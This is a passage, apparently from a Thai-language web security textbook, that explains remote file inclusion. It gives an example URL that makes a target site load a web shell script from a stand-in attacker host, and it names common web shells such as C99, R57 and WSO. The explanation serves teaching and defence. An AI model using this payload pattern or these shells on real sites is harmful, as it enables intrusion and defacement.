 144
ลักษณะการโจมตี เช่น
1.1 ผู้โจมตีจะเปิดเว็บเบราว์เซอร์ (web browser) และเรียกไป URL =>
http://donothackme/index.php?page=http://iamhacker/shell.php
ซึ่งสามารถอธิบายความหมายแต่ละส่วนดังนี้
http://donothackme => เป็นโดเมนที่ผู้โจมตีมีจุดประสงค์จะเข้าเปลี่ยนหน้า
เว็บไซต์ index.php?page.... => เป็นการเรียกใช้งานไฟล์สคริปต์ชื่อ
index.php ซึ่งในที่นี้มีการส่งค่าผ่านไปยัง method GET ของระบบ โดยการ
ส่งค่าผ่านตัวแปรชื่อ page ในการเรียกไฟล์สคริปต์นี้ด้วย
http://iamhacker/shell.php => เป็น URL ปลายทางที่เก็บไฟล์สคริปต์
อันตรายของผู้โจมตี โดยจุดประสงค์ของการส่งค่า URL นี้ เพื่อต้องการให้
เว็บไซต์เป้าหมายรันไฟล์สคริปต์อันตรายที่ต้องการ ซึ่งโดยปกติไฟล์สคริปต์
อันตรายที่ผู้โจมตีนามาใช้มักจะเป็นไฟล์สคริปต์ที่มีคุณสมบัติในการค้นหาช่อง
โหว่บนเว็บไซต์เป้าหมาย ซึ่งปกติเรียกเราจะเรียกไฟล์สคริปต์พวกนี้ว่าเป็น
Web Shell ยกตัวอย่างเช่น C99 R57 หรือ WSO Shell เป็นต้น
รูปที่ 30 (17-3) แสดงให้เห็นหน้าเว็บไซต์เมื่อมีการเรียกไฟล์สคริปต์ประเภท Web Shell
 